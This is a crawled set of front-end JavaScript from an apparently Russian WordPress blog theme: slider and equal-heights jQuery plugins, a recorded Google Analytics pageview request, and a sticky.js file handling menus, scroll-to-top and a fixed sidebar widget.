                            state.currentindex = state.slidecount - 2;

                        }

                        state.animating = false;

                    });

                }

            }

        };

        // lets get the party started :)
        init();

    };

})(jQuery);




/*!
 * Simple jQuery Equal Heights
 *
 * Copyright (c) 2013 Matt Banks
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://docs.jquery.com/License
 *
 * @version 1.5.1
 */
(function($) {

    $.fn.equalHeights = function(options) {
        var maxHeight = 0,
            $this = $(this),
            equalHeightsFn = function() {
                var height = $(this).innerHeight();
    
                if ( height > maxHeight ) { maxHeight = height; }
            };
        options = options || {};

        $this.each(equalHeightsFn);

        if(options.wait) {
            var loop = setInterval(function() {
                if(maxHeight > 0) {
                    clearInterval(loop);
                    return $this.css('height', maxHeight);
                }
                $this.each(equalHeightsFn);
            }, 100);
        } else {
            return $this.css('height', maxHeight);
        }
    };

    // auto-initialize plugin
    $('[data-equal]').each(function(){
        var $this = $(this),
            target = $this.data('equal');
        $this.find(target).equalHeights();
    });

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1042682707&t=pageview&_s=1&dl=https%3A%2F%2Fnegoloday.ru%2F&ul=en-us%40posix&dt=%D0%91%D0%BB%D0%BE%D0%B3%20%D0%9E%D0%BB%D1%8C%D0%B3%D0%B8%20%D0%94%D0%B5%D0%BA%D0%BA%D0%B5%D1%80&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1500378539&gjid=1186571331&cid=796301377.1769048686&tid=UA-71058958-1&_gid=949719756.1769048686&_r=1&_slc=1&z=2078253950
body_size: -449
content:
2,cG-RY5CEVFWG4

--- FILE ---
content_type: application/javascript
request_url: https://negoloday.ru/wp-content/themes/negoloday/js/sticky.js
body_size: 3321
content:
// Hide and show menu
/*function toggleTopMenu () {
  var menu = document.querySelector('.js-menu-top');
  var menuList = document.querySelector('.top-header').querySelector('.menu');

  if(menu && menuList) {
    menu.addEventListener('click', function() {
      menuList.classList.toggle('show');
      $('.js-search-top').slideToggle();
    });
  }
}

window.addEventListener('load', toggleTopMenu, false)*/

function toggleBottomMenu () {
  var menu = document.querySelector('.js-menu-bottom');
  var menuList = document.querySelector('.bottom-menu').querySelector('.menu');

  if(menu && menuList) {
    menu.addEventListener('click', function() {
      menuList.classList.toggle('show');
      window.scrollTo(0,document.body.scrollHeight);
    });
  }
}

window.addEventListener('load', toggleBottomMenu, false)
// rdr class and smiles
jQuery(document).ready(function(){
  jQuery(".rdr").click(function(){window.open(jQuery(this).data('uri'))});
  jQuery(".smiles img").click(function(){jQuery("#comment").val(jQuery("#comment").val()+jQuery(this).attr('alt'))});
});
// Redirect logotype
function logoRedirect () {
  var rootURL = document.querySelectorAll('.js-logo');
  if(rootURL) {
    [].forEach.call(rootURL, function(el) {
      el.addEventListener('click', function() { return window.location.href = '/' } );
    });
  }
}

window.addEventListener('load', logoRedirect, false);
// Top Button
(function($, undefined) {
    $(document).ready(function () {
      $('#scrollbtn').click(function(){
        $('body,html').animate({scrollTop: 0}, 150);return false});
    });
    $(window).scroll(function() {
      $(this).scrollTop() > 100 ? $("#scrollbtn").fadeIn() : $("#scrollbtn").fadeOut();
    });
})(jQuery);



// Top Button
(function($, undefined) {
    $(document).ready(function () {
      $('#scrollbtn').click(function(){
        $('body,html').animate({scrollTop: 0}, 150);return false});
    });
    $(window).scroll(function() {
      $(this).scrollTop() > 100 ? $("#scrollbtn").fadeIn() : $("#scrollbtn").fadeOut();
    });
})(jQuery);

(function($, undefined) {
  jQuery(document).ready(function () {
    $('.carousel-slider').each(function() {
        $(this).bjqs({
          'height' : 600,
          'width' : 235,
          'responsive' : false,
          'automatic' : true,
          'showcontrols' : true,
          'nexttext' : '',
          'prevtext' : '',
          'showmarkers' : false,
          'animtype' : 'slide', // accepts 'fade' or 'slide'
        });
    });
  });
})(jQuery);





/*
(function($, undefined) {
  jQuery(document).ready(function () {




  


    var array = $('.widget-popular-in');
    array.last().parent().addClass("js-sl");
    var sl = jQuery(".js-sl");
    var holder = $("<div></div>");
    holder.css('height', sl.height()).appendTo('.aside').css('display', 'none');


    $(window).scroll(function() {
        //if (sl && sl.offset().top >= 0) {
            sl.removeClass("js-sl-class");
        //}
    });


    $(window).scroll(function() {

      var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();


        if(sl && window.pageYOffset > sl.offset().top && document.documentElement.clientWidth > 1000) {
          fixed_widget_refresh();
        }

        //setInterval(fixed_widget_refresh, 1000);


        function fixed_widget_refresh() {
            $(".aside").css("position", "relative");

            //holder.css('display', 'block');

            scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();

            console.log('(document).height() ' + $(document).height() + ', $(window).height()' + $(window).height() + ', $(window).scrollTop() ' + $(window).scrollTop())
            console.log('scrollBottom ' + scrollBottom + ', sl.height()' + sl.height() + ', $(window).height() ' + $(window).height())

            sl.addClass("js-sl-class");

            if ( (scrollBottom)  < (200 + sl.height()) - $(window).height()) { // 274 добавляется при добавлении holder к document.htoght
              sl.css('top', 'auto').css('bottom', 200 - scrollBottom + 'px');
            } else {
              sl.css('top', '0').css('bottom', 'auto');
            }
        }


    });

    jQuery( window ).resize(function() {
      sl.removeClass("js-sl-class");

      var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();

        if (sl && window.pageYOffset > sl.offset().top && document.documentElement.clientWidth < 767) {
            sl.removeClass("js-sl-class");
        } else {
          fixed_widget_refresh();
            $(".aside").css("position", "relative");
            sl.addClass("js-sl-class");
        }
    });

  });
})(jQuery);
*/

/*
jQuery(document).ready(function(){
  var q2w3_sidebar_1_options = { "margin_top" : 10, "margin_bottom" : 700, "screen_max_width" : 0, "width_inherit" : false, "widgets" : ['widget'] };
  q2w3_sidebar(q2w3_sidebar_1_options);
  setInterval(function () { q2w3_sidebar(q2w3_sidebar_1_options); }, 1500);
});*/



/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
/*
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);*/




jQuery(document).ready(function(){
  if ( document.documentElement.clientWidth > 768 ) {
    var q2w3_sidebar_1_options = { "margin_top" : 0, "margin_bottom" : 200, "screen_max_width" : 0, "width_inherit" : false, "widgets" : ['text-8'] };
    if ( document.documentElement.clientWidth > 768 ) {
      q2w3_sidebar(q2w3_sidebar_1_options);
    
      setInterval(function () { q2w3_sidebar(q2w3_sidebar_1_options); }, 500);
    }
  }
});




function q2w3_sidebar(e){function t(){}function f(t){var n=t.offset_top-t.fixed_margin_top;var s=i-e.margin_bottom;var o;if(e.width_inherit)o="inherit";else o=t.obj.css("width");var u=false;var a=false;var f=false;jQuery(window).on("scroll."+e.sidebar,function(e){var i=jQuery(this).scrollTop();if(i+t.fixed_margin_bottom>=s){if(!a){t.obj.css("position","fixed");t.obj.css("top","");t.obj.css("width",o);t.obj.css("margin-left","15px");if(jQuery("#"+t.clone_id).length<=0)t.obj.before(t.clone);a=true;u=false;f=false}t.obj.css("bottom",i+r+t.next_widgets_height-s)}else if(i>=n){if(!u){t.obj.css("position","fixed");t.obj.css("top",t.fixed_margin_top);t.obj.css("bottom","");t.obj.css("width",o);t.obj.css("margin-left","15px");if(jQuery("#"+t.clone_id).length<=0)t.obj.before(t.clone);u=true;a=false;f=false}}else{if(!f){t.obj.css("position","");t.obj.css("top","");t.obj.css("width","");if(jQuery("#"+t.clone_id).length>0)jQuery("#"+t.clone_id).remove();f=true;u=false;a=false}}}).trigger("scroll."+e.sidebar);jQuery(window).on("resize",function(){if(jQuery(window).width()<=e.screen_max_width){jQuery(window).off("load scroll."+e.sidebar);t.obj.css("position","");t.obj.css("top","");t.obj.css("width","");t.obj.css("margin","");t.obj.css("padding","");if(jQuery("#"+t.clone_id).length>0)jQuery("#"+t.clone_id).remove();f=true;u=false;a=false}}).trigger("resize")}if(!e.widgets)return false;if(e.widgets.length<1)return false;if(!e.sidebar)e.sidebar="q2w3-default-sidebar";var n=new Array;var r=jQuery(window).height();var i=jQuery(document).height();var s=e.margin_top;jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var o=0;o<e.widgets.length;o++){widget_obj=jQuery("#"+e.widgets[o]);widget_obj.css("position","");if(widget_obj.attr("id")){n[o]=new t;n[o].obj=widget_obj;n[o].clone=widget_obj.clone();n[o].clone.children().remove();n[o].clone_id=widget_obj.attr("id")+"_clone";n[o].clone.addClass("q2w3-widget-clone-"+e.sidebar);n[o].clone.attr("id",n[o].clone_id);n[o].clone.css("height",widget_obj.height());n[o].clone.css("visibility","hidden");n[o].offset_top=widget_obj.offset().top;n[o].fixed_margin_top=s;n[o].height=widget_obj.outerHeight(true);n[o].fixed_margin_bottom=s+n[o].height;s+=n[o].height}else{n[o]=false}}var u=0;var a;for(var o=n.length-1;o>=0;o--){if(n[o]){n[o].next_widgets_height=u;n[o].fixed_margin_bottom+=u;u+=n[o].height;if(!a){a=widget_obj.parent();a.css("height","");a.height(a.height())}}}jQuery(window).off("load scroll."+e.sidebar);for(var o=0;o<n.length;o++){if(n[o])f(n[o])}}